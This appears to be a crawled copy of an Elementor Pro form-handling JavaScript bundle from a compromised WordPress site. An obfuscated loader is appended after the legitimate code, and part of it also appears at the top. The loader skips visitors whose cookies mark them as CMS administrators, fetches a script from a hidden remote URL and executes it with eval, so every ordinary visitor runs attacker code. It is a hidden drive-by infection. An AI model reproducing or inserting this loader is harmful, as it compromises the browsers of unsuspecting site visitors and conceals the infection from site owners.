Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/elementor-pro/assets/js/form.c4bc7eaa69583834a7d5.bundle.min.js
body_size: 7861
content:
/*! elementor-pro - v3.23.0 - 05-08-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[680],{2679:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},784:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},5347:(e,t,s)=>{var r=s(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(2679));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},6529:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},1393:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},8503:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-completed",indicatorShapeCircle:"e-form__indicators__indicator--shape-circle",indicatorShapeSquare:"e-form__indicators__indicator--shape-square",indicatorShapeRounded:"e-form__indicators__indicator--shape-rounded",indicatorShapeNone:"e-form__indicators__indicator--shape-none"}}}getDefaultElements(){const{selectors:e}=this.getSettings(),t={$form:this.$element.find(e.form)};return t.$fieldsWrapper=t.$form.children(e.fieldsWrapper),t.$stepWrapper=t.$fieldsWrapper.children(e.stepWrapper),t.$stepField=t.$stepWrapper.children(e.stepField),t.$fieldGroup=t.$fieldsWrapper.children(e.fieldGroup),t.$submitWrapper=t.$fieldsWrapper.children(e.submitWrapper),t.$submitButton=t.$submitWrapper.children(e.submitButton),t}onInit(){super.onInit(...arguments),this.isStepsExist()&&(this.data={steps:[],indicatorsWithObjectTags:[]},this.state={currentStep:0,stepsType:"",stepsShape:""},this.buildSteps(),this.elements={...this.elements,...this.createStepsIndicators(),...this.createStepsButtons()},this.initProgressBar(),this.extractResponsiveSizeFromSubmitWrapper())}bindEvents(){this.isStepsExist()&&this.elements.$form.on({submit:()=>this.resetForm(),keydown:e=>{13!==e.keyCode||this.isLastStep()||"textarea"===e.target.localName||(e.preventDefault(),this.applyStep("next"))},error:()=>this.onFormError()})}isStepsExist(){return this.elements.$stepWrapper.length}initProgressBar(){"progress_bar"===this.getElementSettings().step_type&&this.setProgressBar()}buildSteps(){this.elements.$stepWrapper.each(((e,t)=>{const{selectors:s,classes:r}=this.getSettings(),i=jQuery(t);i.addClass(r.step).removeClass(r.fieldGroup,r.column),e&&i.addClass(r.hidden),this.setStepData(i.children(s.stepField)),i.append(i.nextUntil(this.elements.$stepWrapper).not(this.elements.$submitWrapper))}))}setStepData(e){const t={};["label","previousButton","nextButton","iconUrl","iconLibrary","icon"].forEach((s=>{const r=e.attr("data-"+s);r&&(t[s]=r)})),this.data.steps.push(t)}createStepsIndicators(){const e=this.getElementSettings(),t={};if("none"!==e.step_type){const{selectors:s,classes:r}=this.getSettings(),i=r.indicators+"--type-"+e.step_type,n=[r.indicators,i];t.$indicatorsWrapper=jQuery("<div>",{class:n.join(" ")}),t.$indicatorsWrapper.append(this.buildIndicators()),this.elements.$fieldsWrapper.before(t.$indicatorsWrapper),"progress_bar"===e.step_type?(t.$progressBar=t.$indicatorsWrapper.find(s.indicatorProgress),t.$progressBarMeter=t.$indicatorsWrapper.find(s.indicatorProgressMeter)):(t.$indicators=t.$indicatorsWrapper.find(s.indicator),t.$currentIndicator=t.$indicators.eq(this.state.currentStep))}return this.saveIndicatorsState(),t}buildIndicators(){return"progress_bar"===this.getElementSettings().step_type?this.buildProgressBar():this.buildIndicatorsFromStepsData()}buildProgressBar(){const{classes:e}=this.getSettings(),t=jQuery("<div>",{class:e.indicatorProgress}),s=jQuery("<div>",{class:e.indicatorProgressMeter});return t.append(s),t}getProgressBarValue(){const e=this.data.steps.length,t=this.state.currentStep,s=t?(t+1)/e*100:100/e;return Math.floor(s)+"%"}setProgressBar(){const e=this.getProgressBarValue();this.updateProgressMeterCSSVariable(e),this.elements.$progressBarMeter.text(e)}updateProgressMeterCSSVariable(e){this.$element[0].style.setProperty("--e-form-steps-indicator-progress-meter-width",e)}saveIndicatorsState(){const e=this.getElementSettings();this.state.stepsType=e.step_type,["none","text","progress_bar"].includes(e.step_type)||(this.state.stepsShape=e.step_icon_shape)}buildIndicatorsFromStepsData(){const e=[];return this.data.steps.forEach(((t,s)=>{s&&e.push(this.getStepSeparator()),e.push(this.getStepIndicatorElement(t,s))})),e}getStepIndicatorElement(e,t){const{classes:s}=this.getSettings(),r=this.getElementSettings(),i=this.getIndicatorStateClass(t),n=[s.indicator,i],a=jQuery("<div>",{class:n.join(" ")});return r.step_type.includes("icon")&&a.append(this.getStepIconElement(e)),r.step_type.includes("number")&&a.append(this.getStepNumberElement(t)),r.step_type.includes("text")&&a.append(this.getStepLabelElement(e.label)),a}getIndicatorStateClass(e){const{classes:t}=this.getSettings();return e<this.state.currentStep?t.indicatorCompleted:e>this.state.currentStep?t.indicatorInactive:t.indicatorActive}getIndicatorShapeClass(){const e=this.getElementSettings(),{classes:t}=this.getSettings();return t["indicatorShape"+this.firstLetterToUppercase(e.step_icon_shape)]}firstLetterToUppercase(e){return e.charAt(0).toUpperCase()+e.slice(1)}getStepNumberElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorNumber,this.getIndicatorShapeClass()];return jQuery("<div>",{class:s.join(" "),text:e+1})}getStepIconElement(e){const{classes:t}=this.getSettings(),s=[t.indicatorIcon,this.getIndicatorShapeClass()],r=jQuery("<div>",{class:s.join(" ")});if(e.icon)r.html(e.icon);else{let t;e.iconLibrary?t=jQuery("<i>",{class:e.iconLibrary}):(t=jQuery(`<object type="image/svg+xml" data="${e.iconUrl}"></object>`),t.on("load",(e=>{e.target.contentDocument.querySelector("svg").style.fill=t.css("fill")})),this.data.indicatorsWithObjectTags.push(t)),r.append(t)}return r}getStepLabelElement(e){const{classes:t}=this.getSettings();return jQuery("<label>",{class:t.indicatorLabel,text:e})}getStepSeparator(){const{classes:e}=this.getSettings();return jQuery("<div>",{class:e.indicatorSeparator})}createStepsButtons(){const{selectors:e}=this.getSettings(),t={};return this.injectButtonsToSteps(t),t.$buttonsContainer=this.elements.$stepWrapper.find(e.buttons),t.$buttonsWrappers=t.$buttonsContainer.children(e.buttonWrapper),t}injectButtonsToSteps(){const e=this.elements.$stepWrapper.length;this.elements.$stepWrapper.each(((t,s)=>{const r=jQuery(s),i=this.getButtonsContainer();let n;t?(i.append(this.getStepButton("previous",t)),n=t===e-1?this.getSubmitButton():this.getStepButton("next",t)):n=this.getStepButton("next",t),i.append(n),r.append(i)}))}getButtonsContainer(){const{classes:e}=this.getSettings(),t=this.getElementSettings(),s=[e.buttons,e.column,"elementor-col-"+t.button_width];return jQuery("<div>",{class:s.join(" ")})}extractResponsiveSizeFromSubmitWrapper(){let e=[];this.elements.$submitWrapper.removeClass(((t,s)=>(e=s.match(/elementor-(sm|md)-[0-9]+/g)?.join(" "),e))),this.elements.$buttonsContainer.addClass(e)}getStepButton(e,t){const{classes:s}=this.getSettings(),r=this.getButton(e,t).on("click",(()=>this.applyStep(e))),i=[s.fieldGroup,s.buttonWrapper,"elementor-field-type-"+e];return jQuery("<div>",{class:i.join(" ")}).append(r)}getSubmitButton(){const{classes:e}=this.getSettings();return this.elements.$submitButton.addClass(e.button),this.elements.$submitWrapper.attr("class",((e,t)=>this.replaceClassNameColSize(t,""))).removeClass(e.column).removeClass(e.buttons).addClass(e.buttonWrapper)}replaceClassNameColSize(e,t){return e.replace(/elementor-col-([0-9]+)/g,t)}getButton(e,t){const{classes:s}=this.getSettings(),r=this.elements.$submitButton.attr("class").match(/elementor-size-([^\W\d]+)/g),i=[s.elementorButton,r,s.button,s.button+"-"+e];return jQuery("<button>",{type:"button",text:this.getButtonLabel(e,t),class:i.join(" ")})}getButtonLabel(e,t){const s=this.getElementSettings(),r=`step_${e}_label`;return this.data.steps[t][e+"Button"]||s[r]}applyStep(e){const t="next"===e?this.state.currentStep+1:this.state.currentStep-1;if("next"===e&&!this.isFieldsValid(this.elements.$stepWrapper))return!1;this.goToStep(t),this.state.currentStep=t,"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&this.updateIndicatorsState(e)}goToStep(e){const{classes:t}=this.getSettings();this.elements.$stepWrapper.eq(this.state.currentStep).addClass(t.hidden),this.elements.$stepWrapper.eq(e).removeClass(t.hidden).children(this.getSettings("selectors.fieldGroup")).first().find(":input").first().trigger("focus")}isFieldsValid(e){let t=!0;return e.eq(this.state.currentStep).find(".elementor-field-group :input").each(((e,s)=>{if(!s.checkValidity())return s.reportValidity(),t=!1})),t}isLastStep(){return this.state.currentStep===this.data.steps.length-1}resetForm(){this.state.currentStep=0,this.resetSteps(),"progress_bar"===this.state.stepsType?this.setProgressBar():"none"!==this.state.stepsType&&(this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.resetIndicators())}resetSteps(){const{classes:e}=this.getSettings();this.elements.$stepWrapper.addClass(e.hidden).eq(0).removeClass(e.hidden)}resetIndicators(){const{classes:e}=this.getSettings(),t=["inactive","active","completed"].map((t=>e.indicator+"--state-"+t));this.elements.$indicators.removeClass(t.join(" ")).not(this.elements.$indicators.eq(0)).addClass(e.indicatorInactive),this.elements.$indicators.eq(0).addClass(e.indicatorActive)}updateIndicatorsState(e){const{classes:t}=this.getSettings(),s={current:{remove:t.indicatorActive,add:"next"===e?t.indicatorCompleted:t.indicatorInactive},next:{remove:"next"===e?t.indicatorInactive:t.indicatorCompleted,add:t.indicatorActive}};this.elements.$currentIndicator.removeClass(s.current.remove).addClass(s.current.add),this.elements.$currentIndicator=this.elements.$indicators.eq(this.state.currentStep),this.elements.$currentIndicator.removeClass(s.next.remove).addClass(s.next.add),this.data.indicatorsWithObjectTags.forEach((e=>{e.contents().children("svg").css("fill",e.css("fill"))}))}updateValue(e){const t={step_type:()=>this.updateStepsType(),step_icon_shape:()=>this.updateStepsShape(),step_next_label:()=>this.updateStepButtonsLabel("next"),step_previous_label:()=>this.updateStepButtonsLabel("previous")};t[e]&&t[e]()}updateStepsType(){const e=this.getElementSettings();this.elements.$indicatorsWrapper&&this.elements.$indicatorsWrapper.remove(),"none"!==e.step_type&&this.rebuildIndicators(),this.state.stepsType=e.step_type}rebuildIndicators(){this.elements={...this.elements,...this.createStepsIndicators()},this.initProgressBar()}updateStepsShape(){const e=this.getElementSettings(),{selectors:t,classes:s}=this.getSettings(),r=s.indicator+"--shape-",i=r+this.state.stepsShape,n=r+e.step_icon_shape;let a="";e.step_type.includes("icon")?a="icon":e.step_type.includes("number")&&(a="number"),this.elements.$indicators.children(t.indicator+"__"+a).removeClass(i).addClass(n),this.state.stepsShape=e.step_icon_shape}updateStepButtonsLabel(e){const{selectors:t}=this.getSettings(),s={previous:t.button+"-previous",next:t.button+"-next"};this.elements.$stepWrapper.each(((t,r)=>{jQuery(r).find(s[e]).text(this.getButtonLabel(e,t))}))}onFormError(){const{selectors:e}=this.getSettings(),t=this.elements.$form.find(e.formHelpInline).closest(e.stepWrapper);t.length&&this.goToStep(t.index())}onElementChange(e){this.isStepsExist()&&this.updateValue(e)}}t.default=FormSteps},2108:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Recaptcha extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{recaptcha:".elementor-g-recaptcha:last",submit:'button[type="submit"]',recaptchaResponse:'[name="g-recaptcha-response"]'}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings(),t={$recaptcha:this.$element.find(e.recaptcha)};return t.$form=t.$recaptcha.parents("form"),t.$submit=t.$form.find(e.submit),t}bindEvents(){this.onRecaptchaApiReady()}isActive(e){const{selectors:t}=this.getDefaultSettings();return e.$element.find(t.recaptcha).length}addRecaptcha(){const e=this.elements.$recaptcha.data(),t="v3"!==e.type,s=[];s.forEach((e=>window.grecaptcha.reset(e)));const r=window.grecaptcha.render(this.elements.$recaptcha[0],e);this.elements.$form.on("reset error",(()=>{window.grecaptcha.reset(r)})),t?this.elements.$recaptcha.data("widgetId",r):(s.push(r),this.elements.$submit.on("click",(e=>this.onV3FormSubmit(e,r))))}onV3FormSubmit(e,t){e.preventDefault(),window.grecaptcha.ready((()=>{const e=this.elements.$form;grecaptcha.execute(t,{action:this.elements.$recaptcha.data("action")}).then((t=>{this.elements.$recaptchaResponse?this.elements.$recaptchaResponse.val(t):(this.elements.$recaptchaResponse=jQuery("<input>",{type:"hidden",value:t,name:"g-recaptcha-response"}),e.append(this.elements.$recaptchaResponse));(!e[0].reportValidity||"function"!=typeof e[0].reportValidity||e[0].reportValidity())&&e.trigger("submit")}))}))}onRecaptchaApiReady(){window.grecaptcha&&window.grecaptcha.render?this.addRecaptcha():setTimeout((()=>this.onRecaptchaApiReady()),350)}}t.default=Recaptcha}}]);;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var 